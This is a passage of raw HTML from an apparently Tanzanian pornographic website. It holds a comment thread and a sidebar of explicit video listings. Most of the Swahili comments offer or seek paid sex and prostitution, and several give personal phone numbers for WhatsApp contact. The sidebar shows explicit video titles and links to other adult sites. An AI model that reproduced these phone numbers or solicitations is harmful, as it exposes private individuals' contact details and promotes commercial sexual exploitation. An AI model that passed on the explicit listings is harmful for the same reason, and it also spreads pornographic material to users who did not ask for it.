srcset='https://secure.gravatar.com/avatar/7c17bda5b044abb7fc674bfe7d4a16c81598f95f77632ed1004b23075a047175?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Fatuma hamdan hamis</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-5" data-wpel-link="internal"><time datetime="2021-04-13T11:44:01+03:00">April 13, 2021 at 11:44 am</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Natoa Kuma na mkundu kwa pesa napatikana WhatsApp na telegram 0693216681</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=5#respond" data-commentid="5" data-postid="21" data-belowelement="div-comment-5" data-respondelement="respond" data-replyto="Reply to Fatuma hamdan hamis" aria-label="Reply to Fatuma hamdan hamis" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		<ol class="children"> 		<li id="comment-12" class="comment even depth-2"> 			<article id="div-comment-12" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/2ff57a09bbc3318aa9ec637c45756dfbb7b5965815a2e2b673b33e11206b7a1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ff57a09bbc3318aa9ec637c45756dfbb7b5965815a2e2b673b33e11206b7a1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Ochu</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-12" data-wpel-link="internal"><time datetime="2021-12-05T11:34:21+03:00">December 5, 2021 at 11:34 am</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Njoo whatsapp 0674346688</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=12#respond" data-commentid="12" data-postid="21" data-belowelement="div-comment-12" data-respondelement="respond" data-replyto="Reply to Ochu" aria-label="Reply to Ochu" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-51" class="comment odd alt depth-2"> 			<article id="div-comment-51" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/4ddbc07444785fa331c4894dcea75bb9d46ceb058be6f5a07b4c93753a4bcfc2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4ddbc07444785fa331c4894dcea75bb9d46ceb058be6f5a07b4c93753a4bcfc2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Paul</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-51" data-wpel-link="internal"><time datetime="2022-04-24T04:59:49+03:00">April 24, 2022 at 4:59 am</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Nitafute WhatsApp&#8230;.namba hii  0764000866</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=51#respond" data-commentid="51" data-postid="21" data-belowelement="div-comment-51" data-respondelement="respond" data-replyto="Reply to Paul" aria-label="Reply to Paul" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> </ol><!-- .children --> </li><!-- #comment-## --> 		<li id="comment-6" class="comment even thread-even depth-1"> 			<article id="div-comment-6" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/31c52d0c7998dd6fc5ca7b04ccbd2d77e076222296af466efff80693a57ff20e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31c52d0c7998dd6fc5ca7b04ccbd2d77e076222296af466efff80693a57ff20e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://www.bongotamu.com" class="url" rel="ugc external follow noopener noreferrer" data-wpel-link="external" target="_blank" title=" disha ahmed">disha ahmed</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-6" data-wpel-link="internal"><time datetime="2021-07-31T18:18:47+03:00">July 31, 2021 at 6:18 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>hello mi trans muuza mkundu kama upo mbeya inbox me kama una hella maelewano yapo nanyonya mboo na pumbu inbox unaeza ni whatsapp nkakupa na picha zangu unione +255620557102</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=6#respond" data-commentid="6" data-postid="21" data-belowelement="div-comment-6" data-respondelement="respond" data-replyto="Reply to disha ahmed" aria-label="Reply to disha ahmed" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-10" class="comment odd alt thread-odd thread-alt depth-1"> 			<article id="div-comment-10" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/9c3de05a9eb80b63717c77aa0e9179e767a404d7a4b6170f0d5eeb93bb1324d7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c3de05a9eb80b63717c77aa0e9179e767a404d7a4b6170f0d5eeb93bb1324d7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Chief boby</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-10" data-wpel-link="internal"><time datetime="2021-10-19T22:04:30+03:00">October 19, 2021 at 10:04 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Npo kivule dar<br /> Malaya yyte anichek 0622457800</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=10#respond" data-commentid="10" data-postid="21" data-belowelement="div-comment-10" data-respondelement="respond" data-replyto="Reply to Chief boby" aria-label="Reply to Chief boby" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-15" class="comment even thread-even depth-1"> 			<article id="div-comment-15" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/5b086233b0e95520913fc6bd40e877d284ab463f5dd5d8a3d3deb4cde5347bb6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b086233b0e95520913fc6bd40e877d284ab463f5dd5d8a3d3deb4cde5347bb6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Goodluck jonathan</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-15" data-wpel-link="internal"><time datetime="2021-12-25T20:28:23+03:00">December 25, 2021 at 8:28 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Natafuta Malaya wa kufira mwanamke anichek whatsap 0764055886</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=15#respond" data-commentid="15" data-postid="21" data-belowelement="div-comment-15" data-respondelement="respond" data-replyto="Reply to Goodluck jonathan" aria-label="Reply to Goodluck jonathan" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-28" class="comment odd alt thread-odd thread-alt depth-1"> 			<article id="div-comment-28" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/18adfcc1bc282c1070333ca185d95b8e4eee015413612bbbf93529652a4b366d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/18adfcc1bc282c1070333ca185d95b8e4eee015413612bbbf93529652a4b366d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Mtombaji</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-28" data-wpel-link="internal"><time datetime="2022-03-25T08:48:29+03:00">March 25, 2022 at 8:48 am</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Malaya yyte wa Moshi anichek 0624109061 kipoza jasho kipo lakin sio malipo ni Kama nauli tu</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=28#respond" data-commentid="28" data-postid="21" data-belowelement="div-comment-28" data-respondelement="respond" data-replyto="Reply to Mtombaji" aria-label="Reply to Mtombaji" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-33" class="comment even thread-even depth-1"> 			<article id="div-comment-33" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/38bf2f3085b9d65c1b6ae3df8ecfcfb17dac4a059fe0e72d177d8b903394e066?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38bf2f3085b9d65c1b6ae3df8ecfcfb17dac4a059fe0e72d177d8b903394e066?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://Dar" class="url" rel="ugc external follow noopener noreferrer" data-wpel-link="external" target="_blank" title=" Awadhi huruka">Awadhi huruka</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-33" data-wpel-link="internal"><time datetime="2022-04-05T04:50:13+03:00">April 5, 2022 at 4:50 am</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Nazipenda kumazenu</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=33#respond" data-commentid="33" data-postid="21" data-belowelement="div-comment-33" data-respondelement="respond" data-replyto="Reply to Awadhi huruka" aria-label="Reply to Awadhi huruka" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-97" class="comment odd alt thread-odd thread-alt depth-1"> 			<article id="div-comment-97" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/ac4983c42cd0aa2aac8e9b2cca20f22a35362619112d6399d34a9ecc39881736?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac4983c42cd0aa2aac8e9b2cca20f22a35362619112d6399d34a9ecc39881736?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Godwin</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-97" data-wpel-link="internal"><time datetime="2022-09-29T22:20:27+03:00">September 29, 2022 at 10:20 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Please ntafute 0754310639</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=97#respond" data-commentid="97" data-postid="21" data-belowelement="div-comment-97" data-respondelement="respond" data-replyto="Reply to Godwin" aria-label="Reply to Godwin" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-101" class="comment even thread-even depth-1"> 			<article id="div-comment-101" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/c6b7bff2f04a56aef6294bc2c1279a1a74adcc09f36ab0c64d1e43c0ff3aa986?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6b7bff2f04a56aef6294bc2c1279a1a74adcc09f36ab0c64d1e43c0ff3aa986?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">joshua</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-101" data-wpel-link="internal"><time datetime="2022-11-10T19:56:44+03:00">November 10, 2022 at 7:56 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>natafuta malaya wakumtia leo kwa alieko dodom mjin anichek 0657937190</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=101#respond" data-commentid="101" data-postid="21" data-belowelement="div-comment-101" data-respondelement="respond" data-replyto="Reply to joshua" aria-label="Reply to joshua" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-146" class="comment odd alt thread-odd thread-alt depth-1"> 			<article id="div-comment-146" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/054caf5e47a14f79a9848307fc79a91ced07a3332de1ce72137ab7f6b654ffe9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/054caf5e47a14f79a9848307fc79a91ced07a3332de1ce72137ab7f6b654ffe9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">young master</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-146" data-wpel-link="internal"><time datetime="2024-12-31T22:32:31+03:00">December 31, 2024 at 10:32 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>hey jmn namtafut demu yoyt wa kunyegeshan nay anichek no 0782168556</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=146#respond" data-commentid="146" data-postid="21" data-belowelement="div-comment-146" data-respondelement="respond" data-replyto="Reply to young master" aria-label="Reply to young master" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-147" class="comment even thread-even depth-1"> 			<article id="div-comment-147" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/054caf5e47a14f79a9848307fc79a91ced07a3332de1ce72137ab7f6b654ffe9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/054caf5e47a14f79a9848307fc79a91ced07a3332de1ce72137ab7f6b654ffe9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">young master</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-147" data-wpel-link="internal"><time datetime="2024-12-31T22:34:10+03:00">December 31, 2024 at 10:34 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>nd wakat wa sexy dream for any girl</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=147#respond" data-commentid="147" data-postid="21" data-belowelement="div-comment-147" data-respondelement="respond" data-replyto="Reply to young master" aria-label="Reply to young master" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		</ol><!-- .comment-list -->  			<div id="respond" class="comment-respond"> 		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/photos/wauza-biriani-bongo-telegram-channel-photos/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://bongotamu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><input type="hidden" autocomplete="off" autocorrect="off" name="wq-uZhnE-WlH-LQA-k-N" value="" /><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></div> <div class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="button large margin-top-2" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p></form>	</div><!-- #respond --> 	 </div><!-- #comments --> </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-left" role="complementary"> 					<div class="happy-sidebar"> 				<a href="https://www.tanzaniahot.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Tanzania-Hot.jpg" class="loading" data-was-processed="true"></a>			</div> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://bongotamu.com/?filter=latest												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://bongotamu.com/wp-content/uploads/2026/01/Dem-wa-BUZA-atombwa-na-wanaume-kadhaa-akinyonya-mboo.jpg" class="loop-video thumb-block video-preview-item full-width post-8784 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8784"> 	<a href="https://bongotamu.com/dem-wa-buza-atombwa-na-wanaume-kadhaa-akinyonya-mboo/" title="Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2026/01/Dem-wa-BUZA-atombwa-na-wanaume-kadhaa-akinyonya-mboo.jpg" alt="Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Dem wa BUZA atombwa na wanaume kadhaa akinyonya mboo</span> 		</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.mp4" class="loop-video thumb-block video-preview-item full-width post-8776 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8776"> 	<a href="https://bongotamu.com/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol-2/" title="Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/fatuma-shombeshombe-anajua-kuchezea-mboo-jamani-lol.jpg" alt="Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Fatuma ShombeShombe Anajua Kuchezea Mboo Jamani Lol</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.mp4" class="loop-video thumb-block video-preview-item full-width post-8773 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-best tag-ebony post_format-post-format-video" data-post-id="8773"> 	<a href="https://bongotamu.com/best-ebony-backshot-2/" title="BEST EBONY BACKSHOT" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/best-ebony-backshot.jpg" alt="BEST EBONY BACKSHOT"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>BEST EBONY BACKSHOT</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.mp4" class="loop-video thumb-block video-preview-item full-width post-8766 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-ass post_format-post-format-video" data-post-id="8766"> 	<a href="https://bongotamu.com/she-couldnt-take-it-in-her-ass-2/" title="She Couldn&#8217;t Take it in her Ass" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/she-couldnt-take-it-in-her-ass.jpg" alt="She Couldn&#8217;t Take it in her Ass"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>She Couldn&#8217;t Take it in her Ass</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.mp4" class="loop-video thumb-block video-preview-item full-width post-8765 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="8765"> 	<a href="https://bongotamu.com/where-would-you-put-it-2/" title="Where Would You Put It" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/where-would-you-put-it.jpg" alt="Where Would You Put It"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:44</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Where Would You Put It</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.mp4" class="loop-video thumb-block video-preview-item full-width post-8764 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-bbc tag-ebony tag-hot tag-mature tag-wife tag-xxx post_format-post-format-video" data-post-id="8764"> 	<a href="https://bongotamu.com/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx-2/" title="My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2025/11/my-mature-hot-ebony-wife-is-addicted-to-bbc-fatuma-xxx.jpg" alt="My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>My Mature Hot Ebony Wife is Addicted to BBC &#8211; Fatuma XXX</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.kenyahotgirls.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Hot-Girls.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Hot-Girls.jpg"></a></div></div> 		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_7" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/01/tanzanian-naked-beauty.jpg" data-trailer="https://img-l3.xvideos-cdn.com/videos/videopreview/40/6f/c4/406fc4b419d8374e4ad1638da3d0f2ee_169.mp4" class="loop-video thumb-block video-preview-item full-width post-932 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-beauty tag-naked post_format-post-format-video" data-post-id="932"> 	<a href="https://bongotamu.com/tanzanian-naked-beauty/" title="Tanzanian naked beauty" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/01/tanzanian-naked-beauty.jpg" alt="Tanzanian naked beauty"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Tanzanian naked beauty</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/african-amateur-guy-fucks-his-chubby-lady.jpg" class="loop-video thumb-block video-preview-item full-width post-3830 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-casting tag-ebony post_format-post-format-video" data-post-id="3830"> 	<a href="https://bongotamu.com/african-amateur-guy-fucks-his-chubby-lady/" title="African Amateur Guy Fucks His Chubby Lady" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img 